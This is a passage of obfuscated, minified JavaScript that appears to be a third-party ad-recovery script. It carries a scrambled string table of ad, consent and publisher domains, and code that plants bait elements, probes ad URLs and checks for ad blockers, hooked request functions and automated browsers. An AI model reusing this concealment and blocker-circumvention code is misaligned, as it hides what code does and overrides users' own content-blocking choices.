etNode','done','stickyadstv.com','auto|never|always','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','iab-flexad','Event_stopPropagation','acos(\x20<calc-sum>\x20)','cmpStr','left|right|none|inline-start|inline-end','a3luYg==','mozInnerScreenX','<single-animation-iteration-count>#','reduceRight','Bad\x20value\x20`','rotateX(\x20[<angle>|<zero>]\x20)','none|manual|auto','get\x20','isVisibleContent','doctype','documentElement','revert-layer','matchMedia','admz','visualViewport','stats.wp.com','as-click-message-handler-added','close','[object\x20Intl]','<!--','auto|<animateable-feature>#','reset','flashtalking.com','admanmedia.com','isEmpty','getPrototypeOf','https://static.criteo.net/js/ld/publishertag.prebid.js','<boolean-expr[','merequartz.com','meta[name=\x22as-tester-handler-added\x22]','Selector','!self','auto|never|always|<absolute-size>|<length>','setAttributeNS','auth','https://prg.smartadserver.com/prebid/v1','INTERSTITIAL','manchesterworld.uk','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<media-not>|<media-and>|<media-in-parens>','/getconfig/sodar','?as-revalidator=','__webdriver_script_fn','HTMLAnchorElement_target','Node','navigator.mimeTypes\x20is\x20undefined','nightmare','[common-ligatures|no-common-ligatures]','return\x20this','fetch','polarbyte.com','layer(\x20<layer-name>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','allocateCursor','else','transferSize','general-enclosed','<hex-color>|<absolute-color-function>|<named-color>|transparent','Invalid\x20mapping:\x20','<color>&&<color-stop-angle>?','indiatimes.com','cover|contain|entry|exit|entry-crossing|exit-crossing','lvi','supports(','auto|<svg-length>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','googlesyndication.com','__gads=ID=','Document_write','/media/vpaid-display/iframe.html','<geometry-box>#','Exception\x20occurred\x20in\x20hooked\x20function\x20','<\x27justify-self\x27>|anchor-center','isGecko','_Selenium_IDE_Recorder','num','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','circle|ellipse','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','dable-tdn','\x22\x20as-key=\x22','[shorter|longer|increasing|decreasing]\x20hue','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','scaleZ(\x20[<number>|<percentage>]\x20)','snigel','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Percentage','nextState','sddan.com','<\x27inset-inline-start\x27>','all','is_blocking_ads','[id^=\x22gpt_ad_\x22]','extra','splice','b3V0cHV0','skin_wrapper','gpt-andbeyond','pmdstatic.net','Class\x20extends\x20value\x20','<color>\x20<color-stop-length>?','redir','XMLHttpRequest_send','replace','document','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<color>','Intl','`\x20should\x20contain\x20a\x20prelude','data:text/html,','trident','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','SharedStorageWorklet','onmessage','pghub.io','_sorted','auto|<integer>','Semicolon\x20or\x20block\x20is\x20expected','getComputedStyle','coupang','cmVzZXJ2ZWQySW5wdXQ=','HTMLAnchorElement_ping','as_domain','show|hide','appendData','/npm-monitoring','Name\x20is\x20expected','raider.io','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','welt.de','ric','ariaLabel','class\x20extends\x20self.XMLHttpRequest','fuseplatform.net','removeEventListener','HTMLImageElement_attributionSrc','CSSStyleSheet','none|<position>#','async','cmVzZXJ2ZWQx','hidden','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','sidead','languages','auto|from-font|<length>|<percentage>','[id*=\x22','XMLHttpRequest','ACK_INVISIBLE','https://exchange.kueezrtb.com/prebid/multi/','Not\x20a\x20Declaration\x20node','DONE','normal|sub|super','translateZ(\x20<length>\x20)','tokenCount','visible','readyState','opts','https://consent.northernirelandworld.com','adlib','options','[<length-percentage>|top|center|bottom]#','intentiq.com','<length-percentage>{1,2}',';\x20Max-Age=','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','limit','padding|border','addType_','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','includes','</div>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','anonymous','getSetCookie','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<pseudo-page>+|<ident>\x20<pseudo-page>*','yandex.ru','invalid\x20protect-id\x20key:\x20','<counter-style-name>|symbols(\x20)','none|chained','Document','adma','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|<image>','<relative-selector>#','didomi-','print','normal|always','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','__fxdriver_unwrapped','index','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','parseContext','nonzero|evenodd','xyz|xyz-d50|xyz-d65','<bg-size>#','givt_detected','openx.net','replaceChild','includeHosts','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','trim','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','blur(\x20<length>\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','eventSampleRatio','doubleverify.com','mustExcludeStrings','[<container-name>]?\x20<container-condition>','presage.io','set','v7.5.50','</script><script\x20src=\x22','mediatradecraft.com','_skipValidation','<\x27border-bottom-left-radius\x27>','alphaStr','adClosed','text-ad-links','at-keyword-token','normal|<try-size>','reportToSentry','Terminate\x20-\x20no\x20active\x20auto\x20recovery','ar-yahoo-v1','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','-->','Generator\x20is\x20already\x20executing.','[<line-names>?\x20<track-size>]+\x20<line-names>?','Failed\x20to\x20detect\x20gpt\x20fetch','svh','<feature-value-block>+','dvmin','btoa','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','male|female|neutral','api.rlcdn.com','enabled','search','cssRules','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','fxios/','_map','cdn.nidan.d2c.ne.jp','boolean','https://consent.yorkshirepost.co.uk','<alpha-value>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','getEntriesByType','alpha|luminance|match-source','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','coupang-dynamic','botd','<number>|left|center|right|leftwards|rightwards','enc_prev_ius','not','eat','<ident>|<function-token>\x20<any-value>\x20)','caption|icon|menu|message-box|small-caption|status-bar','Terminate\x20-\x20non-auto-recovery','navigator.plugins\x20is\x20undefined','generated','<\x27bottom\x27>','syntaxStack','idx','getSlotId','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','min','economy|exact','as_test','pub_728x90','inmobi.com','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','ACK_VISIBLE','toUpperCase','Range_createContextualFragment','CDO-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','substring','log','scale(\x20[<number>|<percentage>]#{1,2}\x20)','protect','clamp(\x20<calc-sum>#{3}\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<symbol>+','HTMLTableColElement','nodeType','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','gecko','css','autobild.de','HTMLLinkElement_href','edl','.getAdserverTargeting','return','firefox','<\x27min-block-size\x27>','no-cors','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','skip','option\x20encode\x20is\x20invalid','refinery89.com','1.9.1','invert(\x20<number-percentage>\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','script:','rcap','uBO:','no\x20purpose\x201\x20consent','Terminate\x20-\x20memory\x20limit\x20threshold','configurable','token','<length>|<percentage>','positions','forEach','aW5wdXQ=','serif|sans-serif|cursive|fantasy|monospace','skip-node','collapse|separate','[Bot]\x20bot\x20UA\x20detected,\x20ua=','kargo-','BotdError','most-width|most-height|most-block-size|most-inline-size','default|menu|tooltip|sheet|none','<length>\x20<length>?','toSetString','[first|last]?\x20baseline','cache_is_blocking_acceptable_ads','isSamsungBrowser','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[auto|block|swap|fallback|optional]','Mismatch','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<length-percentage>|min-content|max-content|auto','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','isElementDisplayNoneImportant','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','option\x20expires\x20is\x20invalid','c2shb.pubgw.yahoo.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','connectid.analytics.yahoo.com','quizlet.com','upright|rotate-left|rotate-right','getAttributeNames','urlGenerate','layer','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','max-age','partitioned','[stretch|repeat|round|space]{1,2}','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','input','none|<custom-ident>+','ad_','timestamp','clean','openxcdn.net','gpt-firstimpression','out_of_page','HTMLElement_innerText','HTMLSourceElement_src','imasdk.googleapis.com','butt|round|square','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','/pagead/gen_204?','XMLHttpRequest_responseType','scale3d(\x20[<number>|<percentage>]#{3}\x20)','/cou/iframe','_last','isDelim','inherit','MSG_SYN_URG','<length-percentage>|closest-side|farthest-side','rightComparison','addAtrule_','notifications','dvmax','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','RegExp_exec','<\x27border-top-color\x27>','headers','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','break','setTargetingForGPTAsync','<\x27inset-block-start\x27>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','cqw','expires','wpsstaticieplsg.b-cdn.net','auto|normal|none','dmtkcw==','unsortedForEach','as_window_id','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','df-srv.de','image','inside|outside','larger|smaller','normal|allow-discrete','apply','isArray','Zm1qeA==','HTMLScriptElement_attributionSrc','aborted','https://ad-delivery.net/px.gif?ch=1','.gamezop.com','__webdriverFunc','\x20not\x20an\x20object','script-src','limit_memory_filter','sp.','consentmanager.net','gpt_slot_found','base','Unknown\x20at-rule\x20descriptor','Element_setAttribute','sepia(\x20<number-percentage>\x20)','isTargetUrl','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','linear|radial','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','dataset','clickiocdn.com','avplayer.com','HTMLTableRowElement','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','none|<url>','https://securepubads.g.doubleclick.net/gampad/ads','cachedAt','scroll-position|contents|<custom-ident>','data-sdk','<type-selector>|<subclass-selector>','windowSize','srcset','__lastWatirAlert','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','onetrust-','stickyads','horizontal|vertical|inline-axis|block-axis|inherit','succeedscene.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','calc(\x20<calc-sum>\x20)','Token','quantumdex.io','installedModules','setHTMLUnsafe','label','active','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','knowt.com','auto||<ratio>','useractioncomplete','selectorList','/detect/script-block/script-blocked-checker','createContextualFragment','https://consent.edinburghnews.scotsman.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','fromArray','line','keys','auto|loose|normal|strict|anywhere','uidapi.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','cmp.osano.com','Element_classList','min(\x20<calc-sum>#\x20)','v4ac1eiZr0','Element_setHTMLUnsafe','DocumentFragment_getElementById','last_bfa_at','SyntaxMatchError','<supports-decl>|<supports-selector-fn>','escape','strict','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','https://cmp.autobild.de','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?'];a2s=function(){return I8;};return a2s();}function a2o(s,o){const f=a2s();return a2o=function(F,w){F=F-0x1cf;let d=f[F];return d;},a2o(s,o);}(function(s,o){const Fn=a2o,f=s();while(!![]){try{const F=parseInt(Fn(0x8da))/0x1+parseInt(Fn(0x569))/0x2*(-parseInt(Fn(0xa0a))/0x3)+-parseInt(Fn(0xbe6))/0x4+parseInt(Fn(0xb59))/0x5*(parseInt(Fn(0xca5))/0x6)+-parseInt(Fn(0x25f))/0x7+parseInt(Fn(0x2f9))/0x8+parseInt(Fn(0xb69))/0x9;if(F===o)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a2s,0xe1c48),((()=>{const WZ=a2o;var s={0x23b5:(w,d,L)=>{'use strict';const FJ=a2o;L['d'](d,{'A':()=>X});let l='',N=FJ(0xf41);try{var S;l=null!==(S=document[FJ(0x54d)][FJ(0x5a7)](FJ(0xeef)))&&void 0x0!==S?S:FJ(0xfaf);const V=document[FJ(0x54d)][FJ(0x5a7)](FJ(0x700))||document[FJ(0x54d)][FJ(0x5a7)](FJ(0xae1));V&&(N=new URL(V,window[FJ(0x6f5)][FJ(0xaaa)])[FJ(0x1de)]);}catch(c){}const X={'version':FJ(0xe12),'sdkVersion':l,'endpoint':N,'env':FJ(0xc34),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,d,L)=>{'use strict';const w0=a2o;L['d'](d,{'R0':()=>V,'WH':()=>S,'qj':()=>X,'w4':()=>x,'z3':()=>c}),L(0xbb5);const N={'appendChild':Node[w0(0x957)][w0(0x790)],'insertBefore':Node[w0(0x957)][w0(0x5c1)]};function S(h,T){const w1=w0;T[w1(0xf8e)]?N[w1(0x5c1)][w1(0xbbb)](T[w1(0x92a)],h,T[w1(0xf8e)]):N[w1(0x790)][w1(0xbbb)](T[w1(0x2d4)],h);}function X(h){const w2=w0;N[w2(0x790)][w2(0xbbb)](document[w2(0x872)],h);}function V(h){const w3=w0,T=document[w3(0x9d1)](h[w3(0xbba)]);for(const G of h[w3(0xe98)]())T[w3(0x844)](G,h[w3(0x5a7)](G));return T[w3(0xf97)]=h[w3(0xf97)],T;}function c(){const w4=w0;try{if(null!=window[w4(0x392)][w4(0x419)]&&w4(0xd06)===window[w4(0x392)][w4(0x419)][w4(0xd06)][w4(0x2af)])return!0x0;}catch(h){}return!0x1;}const x=h=>{const w5=w0;try{const T=new CSSStyleSheet();T[w5(0x4cb)](w5(0xb12));const G=T[w5(0xe2d)][0x0][w5(0x359)];T[w5(0xe2d)][0x0][w5(0x359)]=h;const W=T[w5(0xe2d)][0x0][w5(0x359)];return W===G||W[w5(0x478)]()===h[w5(0x478)]()?h:W;}catch(v){return h;}};},0xff7:(L,N,S)=>{'use strict';const w6=a2o;S['d'](N,{'FA':()=>P,'H4':()=>Y,'Ki':()=>J,'jy':()=>z});var X=S(0x1d7d),V=S(0x4c5),T=S(0x215e),G=S(0x1974),W=S(0x1fbd),K=S(0x1b34),H=S(0xbb5),M=S(0x261a);let q,R;const I=w6(0xe87),j=w6(0xa35);let O=0x0;function B(){const w7=w6;return![w7(0x5ce),w7(0x891)][w7(0x74f)](s0=>location[w7(0x314)][w7(0x54e)](s0))&&!window[w7(0xce5)];}function P(){const w8=w6;return V['A'][w8(0xac0)](j)||O[w8(0x6ce)]();}async function Y(s0){const w9=w6;return w9(0x299)===V['A'][w9(0xac0)](w9(0xa76),!0x1)||!(!(window[w9(0x6f5)][w9(0xe2c)]+window[w9(0x6f5)][w9(0x764)])[w9(0xde1)](w9(0x6d6))&&w9(0x299)!==V['A'][w9(0xac0)](w9(0x6d6),!0x1))||(void 0x0!==q?q:B()&&(0x0,K['aX'])()?(q=!0x0,Z(s0)[w9(0x297)](s1=>{const ws=w9;let [s2,s3]=s1;q=s2,O=s3,V['A'][ws(0xe11)](j,O[ws(0x6ce)]()),(0x0,K['uD'])(s2);}),!0x0):([q,O]=await Z(s0),V['A'][w9(0xe11)](j,O[w9(0x6ce)]()),(0x0,K['uD'])(q),q));}async function z(s0){const wo=w6;return wo(0x299)===V['A'][wo(0xac0)](wo(0xa76),!0x1)||(void 0x0!==R?R:B()&&![wo(0x44e),wo(0x891)][wo(0x74f)](s1=>location[wo(0x314)][wo(0x54e)](s1))&&wo(0x299)===V['A'][wo(0xac0)](I)?(C(s0)[wo(0x297)](s1=>{const wf=wo;R=s1,V['A'][wf(0xe11)](I,s1[wf(0x6ce)]());}),!0x0):(R=await C(s0),V['A'][wo(0xe11)](I,R[wo(0x6ce)]()),R));}async function Z(s0){return await(async function(){const wF=a2o;let s1=!0x1;try{const s2=document[wF(0x9d1)](wF(0x57b));s2[wF(0x844)]('id',wF(0xa09)),document[wF(0x872)][wF(0x790)](s2),s2[wF(0x844)](wF(0x68b),wF(0x90f));const s3=['ad',wF(0x2cc),wF(0xa09),wF(0x94c),wF(0x2b8),wF(0x2e7),wF(0x760),wF(0x340),wF(0x100d),wF(0x3e5),wF(0xfd8),wF(0x677),wF(0xe4d),wF(0x5a8),wF(0x7ad),wF(0x4e7),wF(0xabd),wF(0x221),wF(0xe19)];for(const s4 of s3){s2[wF(0x407)]=s4,await(0x0,G['c'])(s6=>setTimeout(s6,0x1));const s5=window[wF(0xdae)](s2);if(wF(0xb5e)===s5[wF(0x9a9)]||wF(0xdc4)===s5[wF(0xa9d)]){X['A'][wF(0xf21)](wF(0xc1b)),s1=!0x0;break;}}document[wF(0x872)][wF(0x4e0)](s2);}catch(s6){X['A'][wF(0xf21)](wF(0x5f6)[wF(0xff2)](s6));}return s1;}())?[!0x0,0x1]:await(async function(){const ww=a2o,s1=XMLHttpRequest[ww(0x6ce)]();return!(!s1[ww(0xde1)](ww(0xe73))||!s1[ww(0xde1)](ww(0xdbc)))&&(X['A'][ww(0xf21)](ww(0x202)),!0x0);}())?[!0x0,0x2]:await async function(s1){const wd=a2o,s2=[];if(s1){for(const s4 of s1)wd(0xd67)===s4[wd(0xb26)]&&s2[wd(0x425)]({'url':s4[wd(0x332)]});}const s3=window[wd(0x6f5)][wd(0x314)][wd(0x54e)](wd(0xe96));return s3?s2[wd(0x425)]({'url':wd(0x22c)}):(s2[wd(0x425)]({'url':wd(0x632),'mustIncludeStrings':[wd(0x2b8)],'mustExcludeStrings':[wd(0x61d)]}),T['A'][wd(0x8a4)]()||s2[wd(0x425)]({'url':wd(0xd50),'mustIncludeStrings':[wd(0x291)],'mustExcludeStrings':[wd(0x61d)]})),(await Promise[wd(0xd92)]([...s2[wd(0x23a)](s5=>Q(s5[wd(0x332)],s5[wd(0x308)],s5[wd(0xe0e)])),s3?D():U()]))[wd(0x74f)](s5=>s5);}(s0)?[!0x0,0x3]:[!0x1,0x0];}async function C(s0){const wX=w6;return!await async function(s1){const wL=a2o,s2=s1[wL(0xb16)]||[],s3=await Promise[wL(0xd92)](s1[wL(0x332)][wL(0x23a)](async s4=>{const wS=wL;try{return await(0x0,G['c'])((s5,s6)=>{const wl=a2o;if(wl(0x781)===s1[wl(0xb26)]){const s7=new XMLHttpRequest();s7[wl(0x855)](wl(0x9b4),()=>{const wN=wl;0x4===s7[wN(0xdd3)]&&(s7[wN(0xaef)]>=0xc8&&s7[wN(0xaef)]<0x12c||s2[wN(0xde1)](s7[wN(0xaef)])?s5():s6());}),s7[wl(0x855)](wl(0x2ee),()=>s6()),s7[wl(0x572)](wl(0xb50),s4),s7[wl(0x65e)]();}else{if(wl(0x2eb)===s1[wl(0xb26)]){if(T['A'][wl(0xe88)]())Q(s4)[wl(0x297)](s8=>s8?s6():s5())[wl(0xf9a)](s6);else{const s8=new Image();s8[wl(0x855)](wl(0x5d8),()=>s5()),s8[wl(0x855)](wl(0x2ee),()=>s6()),s8[wl(0xae1)]=s4;}}else{if(wl(0x285)===s1[wl(0xb26)]){const s9=document[wl(0x9d1)](wl(0x285));s9[wl(0x855)](wl(0x5d8),()=>s5()),s9[wl(0x855)](wl(0x2ee),()=>s6()),s9[wl(0xae1)]=s4,document[wl(0x872)][wl(0x790)](s9);}}}}),!0x0;}catch(s5){return(0x0,W['I1'])()?(X['A'][wS(0xf21)](wS(0x81f)[wS(0xff2)](s1[wS(0x332)])),!0x0):(X['A'][wS(0xf21)](wS(0x32b)[wS(0xff2)](s1[wS(0x332)],wS(0x70f))),!0x1);}}));return s3[0x0]!==s3[0x1];}(null!=s0?s0:{'type':wX(0x2eb),'url':[wX(0xed5),wX(0x351)]});}async function Q(s0){const wV=w6;let s1=arguments[wV(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s2=arguments[wV(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s3=await H['A'][wV(0xac0)]()[wV(0x51e)][wV(0xbbb)](window,s0);if(s3[wV(0x52a)])return!0x0;if(null===s3[wV(0x7bd)]&&wV(0x607)===s3[wV(0xb26)])return!0x0;if(s3[wV(0xaef)]<0xc8||s3[wV(0xaef)]>=0x12c)return!0x0;const s4=await s3[wV(0x6b8)]();if(0x0===s4[wV(0x281)])return!0x0;if(!s1[wV(0xd17)](s5=>s4[wV(0xde1)](s5)))return!0x0;if(s2[wV(0x74f)](s5=>s4[wV(0xde1)](s5)))return!0x0;}catch(s5){return(0x0,W['I1'])()?(X['A'][wV(0xf21)](wV(0x4a3)[wV(0xff2)](s0)),!0x1):(X['A'][wV(0xf21)](wV(0xa40)[wV(0xff2)](s0,wV(0xf55))),!0x0);}return!0x1;}async function D(){const wc=w6,s0=document[wc(0x9d1)](wc(0x20d)),s1=await(0x0,G['c'])((s2,s3)=>{const wx=wc;var s4;s0[wx(0x68b)][wx(0xbff)](wx(0x3c3),'0'),s0[wx(0x68b)][wx(0xbff)](wx(0xfc2),'0'),s0[wx(0x68b)][wx(0xbff)](wx(0xa9d),wx(0xdc4)),s0[wx(0x68b)][wx(0xbff)](wx(0x401),wx(0xb5e)),document[wx(0x872)][wx(0x790)](s0);const s5=null===(s4=M['A'][wx(0xac0)](window)[wx(0xbc9)][wx(0xac0)][wx(0xbbb)](s0,window))||void 0x0===s4?void 0x0:s4[wx(0xc77)];if(!s5)return s2(!0x1);s5[wx(0xda0)][wx(0x572)](),s5[wx(0xda0)][wx(0x2bf)](wx(0x67f)),s5[wx(0xda0)][wx(0xd47)]();const s6=s5[wx(0xda0)][wx(0x9d1)](wx(0x285));s6[wx(0x844)](wx(0xae1),wx(0x22c)),s6[wx(0x855)](wx(0x5d8),()=>s2(!0x1)),s6[wx(0x855)](wx(0x2ee),()=>s2(!0x0)),s5[wx(0xda0)][wx(0x872)][wx(0x790)](s6);});return s0[wc(0x490)](),s1;}async function U(){const wh=w6,s0=document[wh(0x9d1)](wh(0x20d)),s1=await(0x0,G['c'])((s2,s3)=>{const wT=wh;var s4;s0[wT(0x68b)][wT(0xbff)](wT(0x3c3),'0'),s0[wT(0x68b)][wT(0xbff)](wT(0xfc2),'0'),s0[wT(0x68b)][wT(0xbff)](wT(0xa9d),wT(0xdc4)),s0[wT(0x68b)][wT(0xbff)](wT(0x401),wT(0xb5e)),document[wT(0x872)][wT(0x790)](s0);const s5=null===(s4=M['A'][wT(0xac0)](window)[wT(0xbc9)][wT(0xac0)][wT(0xbbb)](s0,window))||void 0x0===s4?void 0x0:s4[wT(0xc77)];if(!s5)return s2(!0x0);s5[wT(0xda0)][wT(0x572)](),s5[wT(0xda0)][wT(0x2bf)](wT(0x67f)),s5[wT(0xda0)][wT(0xd47)]();const s6=s5[wT(0xda0)][wT(0x9d1)](wT(0x285));s6[wT(0x844)](wT(0xae1),wT(0x632)),s6[wT(0x855)](wT(0x5d8),()=>{const wG=wT;try{var s7;const s8=s5[wG(0x2b8)];if(!s8)return s2(!0x0);if(!(null===(s7=Object[wG(0xb70)](s8,wG(0xf79)))||void 0x0===s7?void 0x0:s7[wG(0xe11)]))return s2(!0x0);s2(!0x1);}catch(s9){return s2(!0x0);}}),s6[wT(0x855)](wT(0x2ee),()=>s2(!0x0)),s5[wT(0xda0)][wT(0x872)][wT(0x790)](s6);});return s0[wh(0x490)](),s1;}function J(){const wW=w6,s0=V['A'][wW(0xac0)](wW(0xf14),!0x1,wW(0x9a1));return!!s0&&!!s0[wW(0x3e4)](',')[0x4];}},0x215e:(w,d,L)=>{'use strict';const wv=a2o;L['d'](d,{'A':()=>l});class l{static[wv(0xd06)](){const wK=wv;try{if(null!=window[wK(0x392)][wK(0x419)]&&wK(0xd06)===window[wK(0x392)][wK(0x419)][wK(0xd06)][wK(0x2af)])return!0x0;}catch(N){}return!0x1;}static[wv(0x8a4)](){const wH=wv;try{if(l[wH(0xd06)]())return!0x1;const N=navigator[wH(0x222)][wH(0x478)](),S=[wH(0x9f8)];return![wH(0x7e8),wH(0x611),wH(0xf90),wH(0x496),wH(0x9c7),wH(0x61f),wH(0xda6),wH(0x32d),wH(0xe66),wH(0xb2f),wH(0x261),wH(0xb1d),wH(0x208)][wH(0x74f)](X=>N[wH(0xde1)](X))&&S[wH(0x74f)](X=>N[wH(0xde1)](X));}catch(X){}return!0x1;}static[wv(0x652)](){const wg=wv;try{if(l[wg(0xd06)]())return!0x1;const N=navigator[wg(0x222)][wg(0x478)]();if(N[wg(0xde1)](wg(0x333))||N[wg(0xde1)](wg(0xe2f)))return!0x0;const S=[wg(0xe66)];return![wg(0x7e8),wg(0x611),wg(0xf90),wg(0x496),wg(0x9c7),wg(0x61f),wg(0xda6),wg(0x32d),wg(0xb2f),wg(0x261),wg(0xb1d),wg(0x208)][wg(0x74f)](X=>N[wg(0xde1)](X))&&S[wg(0x74f)](X=>N[wg(0xde1)](X));}catch(X){}return!0x1;}static[wv(0xe88)](){const wM=wv;try{const N=navigator[wM(0x222)][wM(0x478)]();return N[wM(0xde1)](wM(0x1fd))&&N[wM(0xde1)](wM(0x417));}catch(S){}return!0x1;}static[wv(0xa42)](){const wq=wv;try{return navigator[wq(0x222)][wq(0x478)]()[wq(0xde1)](wq(0x5c3));}catch(N){}return!0x1;}static[wv(0xd80)](){const wu=wv;return navigator[wu(0x222)][wu(0x478)]()[wu(0xde1)](wu(0xb2a));}}},0x140b:(w,d,L)=>{'use strict';const wR=a2o;L['d'](d,{'H$':()=>h,'Tq':()=>x,'fd':()=>T});var N=L(0x4c5);const S=wR(0x7ca),X=0x927c0,V=()=>{const wb=wR,G=N['A'][wb(0xac0)](S);if(G)try{const 